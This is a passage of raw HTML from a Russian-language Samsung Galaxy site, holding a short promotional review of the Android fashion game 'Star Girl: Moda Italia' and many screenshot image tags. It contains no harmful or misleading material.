обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Star Girl: Moda Italia – ах, Милан!</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1756</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Считаете себя модницей и человеком, который имеет вкус, хорошо разбирается в современной одежде и постоянно в тренде? Тогда скорее присоединяйтесь к тысячам игрокам по всему миру, которые уже сейчас проявляют себя как продвинутые модельеры в игрушке Star Girl: Moda Italia. Столица моды Милан уже ждет вас, а самые лучшие бутики раскрывают двери перед великими модницами. Изначально вам нужно создать девушку – игрового персонажа. Изначально героиня бесспорно обаятельна и привлекательна, но её финансовые возможности не позволяют ей купить изысканную одежду и аксессуары от известных брендов.<span id="more-12617"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><img class="alignnone size-full wp-image-12618" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01-300x187.jpg 300w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" /><noscript><img class="alignnone size-full wp-image-12618" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01-300x187.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg"><img class="alignnone size-full wp-image-12619" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg" /><noscript><img class="alignnone size-full wp-image-12619" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_02-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg"><img class="alignnone size-full wp-image-12620" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg" /><noscript><img class="alignnone size-full wp-image-12620" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_03-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg"><img class="alignnone size-full wp-image-12621" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg" /><noscript><img class="alignnone size-full wp-image-12621" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_04-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg"><img class="alignnone size-full wp-image-12622" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg" /><noscript><img class="alignnone size-full wp-image-12622" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_05-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg"><img class="alignnone size-full wp-image-12623" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg" /><noscript><img class="alignnone size-full wp-image-12623" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_06-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg"><img class="alignnone size-full wp-image-12624" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg" /><noscript><img class="alignnone size-full wp-image-12624" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_07-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg"><img class="alignnone size-full wp-image-12625" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg" /><noscript><img class="alignnone size-full wp-image-12625" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_08-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg"><img class="alignnone size-full wp-image-12626" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg" /><noscript><img class="alignnone size-full wp-image-12626" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_09-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>Для того чтобы подзаработать устройтесь на работу, например певицей, моделью или актрисой. Упорство и труд позволят вам не только заработать, но и спустя какое-то время лицезреть свое фото на обложке глянцевого журнала, а все дивы мегаполиса моды начнут воспринимать вас. Впечатляйте людей и одевайтесь в изысканных магазинах, посещайте художественные галереи, представления и живите яркой жизнью, посещайте светские тусовки и вечеринки. Делайте фото и делитесь ними с друзьями на Facebook, а соперницы пусть вам завидуют. Не обошлось в игре и без дел амурных.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg"><img class="alignnone size-full wp-image-12627" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg" /><noscript><img class="alignnone size-full wp-image-12627" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_10-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg"><img class="alignnone size-full wp-image-12628" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg" /><noscript><img class="alignnone size-full wp-image-12628" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_11-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg"><img class="alignnone size-full wp-image-12629" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg" /><noscript><img class="alignnone size-full wp-image-12629" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_12-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13.jpg"><img class="alignnone size-full wp-image-12630" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13.jpg" /><noscript><img class="alignnone size-full wp-image-12630" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_13-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14.jpg"><img class="alignnone size-full wp-image-12631" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14.jpg" /><noscript><img class="alignnone size-full wp-image-12631" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_14-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15.jpg"><img class="alignnone size-full wp-image-12632" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15-300x187.jpg 300w, 